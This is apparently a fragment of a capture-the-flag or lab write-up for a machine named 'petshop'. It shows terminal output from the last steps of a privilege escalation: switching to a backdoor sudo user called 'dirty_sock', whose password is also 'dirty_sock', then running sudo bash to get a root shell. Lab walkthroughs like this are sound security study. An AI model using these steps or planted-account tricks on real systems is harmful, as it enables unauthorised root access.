 www-data@petshop:/dev/shm$ su dirty_sock
su dirty_sock
Password: dirty_sock
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@petshop:/dev/shm$ id
id
uid=1001(dirty_sock) gid=1001(dirty_sock) groups=1001(dirty_sock),27(sudo)
dirty_sock@petshop:/dev/shm$ sudo bash
sudo bash
[sudo] password for dirty_sock: dirty_sock
root@petshop:/dev/shm# id
id
uid=0(root) gid=0(root) groups=0(root)
KALI
BY OFFENSIVE SECURITY
blackbox-1